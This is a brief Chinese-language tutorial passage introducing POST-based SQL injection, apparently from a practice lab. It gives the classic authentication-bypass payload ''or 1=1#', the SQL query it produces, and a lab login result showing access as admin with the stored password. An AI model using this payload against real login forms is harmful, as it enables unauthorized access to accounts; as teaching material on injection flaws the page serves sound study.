 POST注入介绍
最经典的POST注入莫过于万能密码
'or 1=1#
数据库查询语句:
select *from user where username =''or 1=1#' and password=''
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:admin
Your Password:as4dsa2dsad2a3